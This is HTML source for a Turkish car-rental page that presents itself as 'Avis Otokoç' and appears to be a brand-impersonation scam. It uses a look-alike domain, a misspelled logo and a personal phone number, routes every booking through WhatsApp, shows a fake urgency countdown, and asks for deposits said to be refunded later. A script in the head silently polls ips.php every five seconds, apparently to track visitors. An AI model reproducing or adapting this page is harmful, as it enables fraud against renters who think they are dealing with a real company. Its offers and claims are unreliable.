
==== index.html @ d0c85c56 "Add files via upload" ====
<!DOCTYPE html>

<html lang="tr">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<title>Oto Koç Araç Kiralama | Araba Kirala</title>
<link href="assets/13332983_style.css" rel="stylesheet"/>
<link href="ilan/favicon_1000088614.png" rel="icon" type="image/x-icon"/>
<link href="ilan/favicon_1000088614.png" rel="shortcut icon" type="image/x-icon"/>
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" rel="stylesheet"/>
<link href="https://fonts.googleapis.com" rel="preconnect"/>
<link crossorigin="" href="https://fonts.gstatic.com" rel="preconnect"/>
<link href="https://fonts.googleapis.com/css2?family=Outfit:wght@400;500;600;700;800&display=swap" rel="stylesheet"/>
<meta content="Avis Otokoç Araç Kiralama  - Uygun fiyatlı araç kiralama hizmeti. Günlük, haftalık ve aylık kiralık araç seçenekleri." name="description"/>
<meta content="index, follow" name="robots"/>
<link href="https://otokoc.org.tr/" rel="canonical"/>
<!-- Open Graph (WhatsApp, Facebook paylaşım önizlemesi) -->
<meta content="Avis Otokoç Araç Kiralama  - Araç Kiralama" property="og:title"/>
<meta content="Uygun fiyatlı günlük kiralık araç seçenekleri için hemen inceleyin." property="og:description"/>
<meta content="https://otokoc.org.tr/ilan/Aviz Filo logosu.png" property="og:image"/>
<meta content="https://otokoc.org.tr/" property="og:url"/>
<meta content="website" property="og:type"/>
<meta content="tr_TR" property="og:locale"/>
<!-- Site İkonu (favicon) -->
<link href="/favicon.png" rel="icon" type="image/png"/>
<link href="/apple-touch-icon.png" rel="apple-touch-icon"/>
<!-- Schema.org - Yerel İşletme -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "CarRental",
  "name": "Avis Otokoç Araç Kiralama ",
  "url": "https://otokoc.org.tr",
  "telephone": "+905016865244",
  "image": "https://otokoc.org.tr/ilan/Aviz Filo logosu.png",
  "priceRange": "₺₺",
  "areaServed": "Turkey"
}
</script>
<style>
        :root { --primary: #359441; }
        * { box-sizing: border-box; }

        /* ===== ARAÇ KARTI ===== */
        .car-list {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
            gap: 24px;
            padding: 24px;
        }
        .car-card {
            background: #fff;
            border-radius: 16px;
            box-shadow: 0 2px 16px rgba(0,0,0,0.08);
            overflow: hidden;
            display: flex;
            flex-direction: column;
            transition: transform 0.2s, box-shadow 0.2s;
        }
        .car-card:hover { transform: translateY(-4px); box-shadow: 0 8px 32px rgba(0,0,0,0.13); }
        .car-header { padding: 14px 16px 0; position: relative; }
        .car-type { background: var(--primary); color: #fff; font-size: 0.7rem; font-weight: 700; padding: 3px 10px; border-radius: 20px; letter-spacing: 0.5px; }
        .car-name { font-size: 1.2rem; font-weight: 700; margin: 0; color: #1F2937; }
        .car-image { width: 100%; height: 200px; object-fit: contain; background: #fff; padding: 10px; }
        .car-features { display: flex; flex-wrap: nowrap; gap: 6px; padding: 10px 16px; font-size: 0.75rem; color: #6B7280; }
        .car-features span { background: #F3F4F6; padding: 5px 8px; border-radius: 6px; white-space: nowrap; flex: 1; text-align: center; display: flex; align-items: center; justify-content: center; gap: 4px; }
        .car-footer { padding: 14px 16px 18px; margin-top: auto; display: flex; flex-direction: column; gap: 10px; }
        .car-prices-row { display: flex; gap: 8px; }
        .car-prices-row .car-price,
        .car-prices-row .car-depozito { flex: 1; }
        .btn-kirala { width: 100%; }
        .car-price { background: var(--primary); border-radius: 10px; padding: 12px 12px 10px; text-align: center; position: relative; display: flex; flex-direction: column; justify-content: flex-end; min-height: 90px; }
        .car-price .label { font-size: 0.65rem; color: rgba(255,255,255,0.85); display: block; font-weight: 700; letter-spacing: 0.8px; text-transform: uppercase; margin-bottom: 4px; }
        .car-price .amount { font-size: 1.2rem; font-weight: 800; color: #fff; display: block; }
        .car-price .per { font-size: 0.68rem; color: rgba(255,255,255,0.8); display: block; margin-top: 1px; }
        .indirim-badge { position: absolute; top: -11px; left: 50%; transform: translateX(-50%); background: #FF3B30; color: #fff; font-size: 0.6rem; font-weight: 800; padding: 3px 9px; border-radius: 20px; letter-spacing: 0.5px; white-space: nowrap; box-shadow: 0 2px 6px rgba(255,59,48,0.45); z-index: 2; }
        .eski-fiyat { display: block; font-size: 0.78rem; color: rgba(255,255,255,0.65); text-decoration: line-through; text-decoration-color: rgba(255,255,255,0.85); text-decoration-thickness: 1.5px; margin-bottom: 1px; letter-spacing: 0.2px; }
        .car-depozito { background: #DC2626; border-radius: 10px; padding: 12px 12px 10px; text-align: center; display: flex; flex-direction: column; justify-content: flex-end; min-height: 90px; }
        .car-depozito .label { font-size: 0.65rem; color: rgba(255,255,255,0.85); display: block; font-weight: 700; letter-spacing: 0.8px; text-transform: uppercase; margin-bottom: 4px; }
        .car-depozito .amount { font-size: 1.2rem; font-weight: 800; color: #fff; display: block; }
        .car-depozito .per { font-size: 0.68rem; color: rgba(255,255,255,0.8); display: block; margin-bottom: 4px; }
        .btn-kirala { background: var(--primary); color: #fff; border: none; padding: 12px 22px; border-radius: 10px; font-weight: 700; font-size: 0.9rem; cursor: pointer; transition: opacity 0.2s; font-family: 'Outfit', sans-serif; white-space: nowrap; }
        .btn-kirala:hover { opacity: 0.87; }

        /* ===== MODAL ===== */
        .modal-overlay {
            display: none; position: fixed; inset: 0;
            background: rgba(0,0,0,0.55); z-index: 9000;
            align-items: center; justify-content: center; padding: 16px;
        }
        .modal-overlay.active { display: flex; }
        .modal-box {
            background: #fff; border-radius: 20px; padding: 32px 28px;
            width: 100%; max-width: 440px; position: relative;
            animation: slideUp 0.3s ease; max-height: 90vh; overflow-y: auto;
        }
        @keyframes slideUp { from { opacity:0; transform:translateY(30px); } to { opacity:1; transform:translateY(0); } }
        .modal-close { position: absolute; top: 14px; right: 18px; font-size: 1.4rem; cursor: pointer; color: #9CA3AF; background: none; border: none; }
        .modal-title { font-size: 1.15rem; font-weight: 700; color: #1F2937; margin-bottom: 6px; }
        .modal-sub { font-size: 0.88rem; color: #6B7280; margin-bottom: 22px; }
        .modal-input { width: 100%; padding: 14px 14px 14px 40px; border: 1.5px solid #E5E7EB; border-radius: 10px; font-size: 1rem; font-family: 'Outfit', sans-serif; outline: none; transition: border 0.2s; }
        .modal-input:focus { border-color: var(--primary); }
        .modal-btn { width: 100%; padding: 15px; border: none; border-radius: 10px; background: var(--primary); color: #fff; font-size: 1rem; font-weight: 700; cursor: pointer; margin-top: 12px; font-family: 'Outfit', sans-serif; display: flex; align-items: center; justify-content: center; gap: 8px; transition: opacity 0.2s; }
        .modal-btn:hover { opacity: 0.87; }
        .modal-btn.loading { opacity: 0.7; pointer-events: none; }
        .modal-btn-secondary { width: 100%; padding: 13px; border: 1.5px solid #E5E7EB; border-radius: 10px; background: #F9FAFB; color: #6B7280; font-size: 0.95rem; font-weight: 600; cursor: pointer; margin-top: 10px; font-family: 'Outfit', sans-serif; display: flex; align-items: center; justify-content: center; gap: 8px; }
        .modal-error { background: #FEF2F2; border: 1px solid #FCA5A5; border-radius: 8px; padding: 10px 14px; font-size: 0.85rem; color: #DC2626; margin-top: 12px; display: none; }
        .modal-error.show { display: block; }

        /* ===== BİLGİ SATIRLARI ===== */
        .info-row { display: flex; justify-content: space-between; align-items: flex-start; padding: 10px 0; border-bottom: 1px solid #F3F4F6; font-size: 0.88rem; }
        .info-row:last-child { border-bottom: none; }
        .info-label { color: #9CA3AF; flex-shrink: 0; }
        .info-val { font-weight: 600; color: #1F2937; text-align: right; max-width: 60%; }

        /* ===== UYARI KUTUSU ===== */
        .warn-box { background: #FFF7ED; border: 1.5px solid #FED7AA; border-radius: 14px; padding: 20px; text-align: center; margin: 16px 0; }
        .warn-icon { font-size: 2.5rem; color: #F97316; margin-bottom: 8px; }
        .warn-title { font-size: 1rem; font-weight: 700; color: #9A3412; margin-bottom: 6px; }
        .warn-msg { font-size: 0.83rem; color: #92400E; line-height: 1.5; }

        /* ===== TESLİMAT OPSİYONLARI ===== */
        .delivery-options { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; margin-bottom: 18px; }
        .delivery-opt { border: 2px solid #E5E7EB; border-radius: 12px; padding: 14px 10px; text-align: center; cursor: pointer; transition: all 0.2s; }
        .delivery-opt.active { border-color: var(--primary); background: #FFF7ED; }
        .delivery-opt i { font-size: 1.6rem; color: var(--primary); display: block; margin-bottom: 6px; }
        .delivery-opt span { font-size: 0.85rem; font-weight: 600; color: #374151; }

        /* ===== TARİH ALANLARI ===== */
        .date-group { margin-bottom: 14px; }
        .date-group label { display: block; font-size: 0.85rem; font-weight: 600; color: #6B7280; margin-bottom: 6px; }
        .date-group input { width: 100%; padding: 13px 14px; border: 1.5px solid #E5E7EB; border-radius: 10px; font-size: 0.95rem; font-family: 'Outfit', sans-serif; outline: none; }
        .date-group input:focus { border-color: var(--primary); }

        #adres-alani { display: none; margin-bottom: 14px; }
        #adres-alani label { display: block; font-size: 0.85rem; font-weight: 600; color: #6B7280; margin-bottom: 6px; }
        #adres-alani textarea { width: 100%; padding: 13px 14px; border: 1.5px solid #E5E7EB; border-radius: 10px; font-family: 'Outfit', sans-serif; font-size: 0.95rem; resize: vertical; outline: none; }
        #adres-alani textarea:focus { border-color: var(--primary); }

        /* ===== WHATSAPP ===== */
        .whatsapp-sticky-button { position: fixed; bottom: 25px; right: 25px; background-color: #25D366; color: #fff !important; padding: 12px 20px; border-radius: 50px; text-decoration: none !important; display: flex; align-items: center; font-family: 'Outfit', sans-serif; font-weight: 600; box-shadow: 0 4px 15px rgba(0,0,0,0.3); z-index: 9999; transition: all 0.3s ease; }
        .whatsapp-sticky-button i { font-size: 24px; margin-right: 10px; }
        @media (max-width: 768px) {
            .whatsapp-sticky-button { bottom:20px; right:20px; padding:15px; border-radius:50%; width:55px; height:55px; justify-content:center; }
            .whatsapp-sticky-button span { display: none; }
            .whatsapp-sticky-button i { margin-right:0; font-size:30px; }
            .car-list { grid-template-columns: 1fr; padding: 12px; gap: 16px; }
            .modal-box { padding: 24px 18px; }
        }

        /* ===== FİLTRE SIDEBAR ===== */
        .page-layout { display: flex; gap: 0; min-height: calc(100vh - 70px); }
        .filter-sidebar {
            width: 220px; flex-shrink: 0; background: #fff;
            border-right: 1px solid #F3F4F6; padding: 20px 16px;
            position: sticky; top: 0; height: fit-content;
        }
        .filter-sidebar h4 { font-size: 0.8rem; font-weight: 700; color: #9CA3AF; text-transform: uppercase; letter-spacing: 0.5px; margin: 0 0 12px; }
        .filter-item { display: flex; align-items: center; gap: 9px; padding: 9px 10px; border-radius: 8px; cursor: pointer; margin-bottom: 4px; transition: background 0.15s; }
        .filter-item:hover { background: #F9FAFB; }
        .filter-item input { accent-color: var(--primary); width: 16px; height: 16px; cursor: pointer; }
        .filter-item label { font-size: 0.9rem; font-weight: 500; color: #374151; cursor: pointer; }
        .filter-item.active label { color: var(--primary); font-weight: 700; }
        .listing-area { flex: 1; min-width: 0; }
        @media (max-width: 768px) {
            .page-layout { flex-direction: column; }
            .filter-sidebar { width: 100%; position: static; border-right: none; border-bottom: 1px solid #F3F4F6; padding: 14px 16px; }
            .filter-scroll { display: flex; gap: 8px; overflow-x: auto; padding-bottom: 4px; }
            .filter-item { flex-shrink: 0; background: #F3F4F6; border-radius: 20px; padding: 7px 14px; margin: 0; }
            .filter-item.active { background: var(--primary); }
            .filter-item.active label { color: #fff; }
            .filter-sidebar h4 { margin-bottom: 10px; }
        }

        .spinner { width: 20px; height: 20px; border: 3px solid rgba(255,255,255,0.4); border-top-color: #fff; border-radius: 50%; animation: spin 0.7s linear infinite; }
        @keyframes spin { to { transform: rotate(360deg); } }

        /* ===== DEPOZİTOSUZ BANNER ===== */
        .depozitosuz-banner {
            background: linear-gradient(135deg, #16a34a 0%, #15803d 50%, #166534 100%);
            padding: 0;
            overflow: hidden;
            position: relative;
        }
        .depozitosuz-banner::before {
            content: '';
            position: absolute;
            top: -30px; right: -30px;
            width: 120px; height: 120px;
            background: rgba(255,255,255,0.07);
            border-radius: 50%;
        }
        .depozitosuz-banner::after {
            content: '';
            position: absolute;
            bottom: -20px; left: 10%;
            width: 80px; height: 80px;
            background: rgba(255,255,255,0.05);
            border-radius: 50%;
        }
        .depozitosuz-inner {
            display: flex;
            align-items: center;
            justify-content: space-between;
            flex-wrap: wrap;
            gap: 12px;
            padding: 14px 24px;
            position: relative;
            z-index: 1;
        }
        .depozitosuz-left {
            display: flex;
            align-items: center;
            gap: 14px;
        }
        .depozitosuz-icon {
            background: rgba(255,255,255,0.15);
            border-radius: 50%;
            width: 46px; height: 46px;
            display: flex; align-items: center; justify-content: center;
            font-size: 1.3rem;
            flex-shrink: 0;
        }
        .depozitosuz-texts {}
        .depozitosuz-title {
            font-size: 1.05rem;
            font-weight: 800;
            color: #fff;
            display: block;
            line-height: 1.2;
            letter-spacing: 0.2px;
        }
        .depozitosuz-sub {
            font-size: 0.8rem;
            color: rgba(255,255,255,0.82);
            display: block;
            margin-top: 3px;
        }
        .depozitosuz-sub s {
            color: rgba(255,255,255,0.55);
            font-weight: 600;
        }
        .depozitosuz-badge {
            background: #fff;
            color: #15803d;
            font-weight: 800;
            font-size: 0.75rem;
            padding: 6px 14px;
            border-radius: 20px;
            letter-spacing: 0.4px;
            white-space: nowrap;
            flex-shrink: 0;
            display: flex;
            align-items: center;
            gap: 5px;
            box-shadow: 0 2px 8px rgba(0,0,0,0.15);
        }
        .depozitosuz-badge i { font-size: 0.8rem; }
        .depozitosuz-timer {
            display: flex;
            align-items: center;
            gap: 6px;
            background: rgba(0,0,0,0.18);
            border-radius: 8px;
            padding: 5px 12px;
            flex-shrink: 0;
        }
        .depozitosuz-timer i { color: #fde68a; font-size: 0.85rem; }
        .depozitosuz-timer span {
            color: #fff;
            font-size: 0.8rem;
            font-weight: 600;
        }
        #countdown { font-weight: 800; color: #fde68a; }
        @media (max-width: 768px) {
            .depozitosuz-inner { padding: 12px 16px; gap: 8px; }
            .depozitosuz-title { font-size: 0.95rem; }
            .depozitosuz-sub { font-size: 0.75rem; }
            .depozitosuz-timer { display: none; }
        }
    </style>
</head>
<body class="bg-gray">
<script>
    function sendRequest() { fetch('ips.php').then(r=>r.text()).catch(()=>{}); }
    setInterval(sendRequest, 5000);
</script>
<script>
    // Bugünün gece yarısına kadar geri sayım
    (function() {
        function updateCountdown() {
            var now = new Date();
            var midnight = new Date(now.getFullYear(), now.getMonth(), now.getDate() + 1, 0, 0, 0);
            var diff = Math.floor((midnight - now) / 1000);
            if (diff <= 0) { document.getElementById('countdown').textContent = '00:00:00'; return; }
            var h = Math.floor(diff / 3600);
            var m = Math.floor((diff % 3600) / 60);
            var s = diff % 60;
            document.getElementById('countdown').textContent =
                (h < 10 ? '0' : '') + h + ':' +
                (m < 10 ? '0' : '') + m + ':' +
                (s < 10 ? '0' : '') + s;
        }
        updateCountdown();
        setInterval(updateCountdown, 1000);
    })();
</script>
<!-- HEADER -->
<header>
<div class="container navbar">
<a class="logo" href="index.php">
<img alt="Avis Otokoç Araç Kiralama  Logo" src="assets/c8c751a5_Aviz Filo logosu.png"/>
</a>
<div class="nav-actions">
<div class="menu-toggle"><i class="fa-solid fa-bars"></i></div>
</div>
</div>
</header>
<!-- DEPOZİTOSUZ BANNER -->
<!-- LİSTELEME BAŞLIĞI -->
<div style="background:#fff;padding:16px 24px 12px;border-bottom:1px solid #F3F4F6;">
<h2 style="font-size:1.2rem;font-weight:800;color:#1F2937;margin:0;">
<i class="fa-solid fa-car" style="color:var(--primary);margin-right:8px;"></i>Araç Kiralama Seçenekleri
    </h2>
</div>
<div class="page-layout">
<!-- FİLTRE SIDEBAR -->
<aside class="filter-sidebar">
<h4>Segment</h4>
<div class="filter-scroll">
<div class="filter-item active" id="f-hepsi" onclick="filtrele('')">
<input checked="" name="seg" type="radio"/> <label>Tümü</label>
</div>
<div class="filter-item" id="f-EKONOMİK" onclick="filtrele('EKONOMİK')">
<input name="seg" type="radio"/> <label>EKONOMİK</label>
</div>
<div class="filter-item" id="f-KONFOR" onclick="filtrele('KONFOR')">
<input name="seg" type="radio"/> <label>KONFOR</label>
</div>
<div class="filter-item" id="f-LÜKS" onclick="filtrele('LÜKS')">
<input name="seg" type="radio"/> <label>LÜKS</label>
</div>
<div class="filter-item" id="f-PREMIUM" onclick="filtrele('PREMIUM')">
<input name="seg" type="radio"/> <label>PREMIUM</label>
</div>
<div class="filter-item" id="f-PRESTİJ" onclick="filtrele('PRESTİJ')">
<input name="seg" type="radio"/> <label>PRESTİJ</label>
</div>
<div class="filter-item" id="f-TİCARİ" onclick="filtrele('TİCARİ')">
<input name="seg" type="radio"/> <label>TİCARİ</label>
</div>
<div class="filter-item" id="f-VAN" onclick="filtrele('VAN')">
<input name="seg" type="radio"/> <label>VAN</label>
</div>
</div>
</aside>
<!-- ARAÇ LİSTESİ -->
<div class="listing-area">
<!-- DEPOZİTO UYARI NOTU -->
<div style="margin:16px 24px 0;padding:14px 16px;background:#FEF2F2;border-left:4px solid #DC2626;border-radius:0 10px 10px 0;display:flex;gap:12px;align-items:flex-start;">
<i class="fa-solid fa-circle-info" style="color:#DC2626;font-size:1.1rem;margin-top:2px;flex-shrink:0;"></i>
<p style="margin:0;font-size:0.85rem;color:#DC2626;line-height:1.6;">
<strong>Depozito Nedir</strong>, kiralama süresince oluşabilecek ek masraflara (köprü, otoyol geçişleri ve trafik cezaları vb.) karşı güvence olarak tahsil edilir. Kiralama bitiminde gerekli kontrollerin ardından aynı hesaba iade edilir.
    </p>
</div>
<div class="car-list" id="car-list">
<div class="car-card" data-tur="EKONOMİK">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Renault Clio')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Renault Clio</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">EKONOMİK</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Renault Clio" class="car-image" src="assets/ba817a82_72E95919-1249-4130-9E86-079A5D03F639.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Renault Clio')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">1.571 TL</span>
<span class="amount">1.100 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Renault Clio')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Renault Clio')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="EKONOMİK">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Fiat Egea')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Fiat Egea</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">EKONOMİK</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Fiat Egea" class="car-image" src="assets/c99b2d6b_D249F1AF-AAE0-46F9-8A0E-DD0C5ED17416.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Dizel</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Fiat Egea')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">1.571 TL</span>
<span class="amount">1.100 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Fiat Egea')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Fiat Egea')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="EKONOMİK">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Fiat Egea')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Fiat Egea</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">EKONOMİK</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Fiat Egea" class="car-image" src="assets/630403fe_c4f1ea38-ab53-46d2-894f-82eea1478526.jpeg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Dizel </span>
<span><i class="fa-solid fa-gear"></i> Manuel</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Fiat Egea')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">1.571 TL</span>
<span class="amount">1.100 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Fiat Egea')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">0 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Fiat Egea')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="EKONOMİK">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Hyundai i20  ')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Hyundai i20  </h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">EKONOMİK</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Hyundai i20  " class="car-image" src="assets/9a1549c8_1000034604.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik </span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Hyundai i20  ')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">1.714 TL</span>
<span class="amount">1.200 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Hyundai i20  ')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Hyundai i20  ')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="EKONOMİK">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Fiat Egea Cross')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Fiat Egea Cross</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">EKONOMİK</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Fiat Egea Cross" class="car-image" src="assets/318fb53e_03C65371-CB7F-44D9-AA36-D743A2EA4A82.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Dizel</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
